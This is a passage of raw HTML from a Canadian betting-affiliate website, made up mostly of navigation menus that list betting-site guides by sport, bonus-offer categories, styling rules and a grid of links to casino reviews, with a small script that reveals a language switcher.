menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' 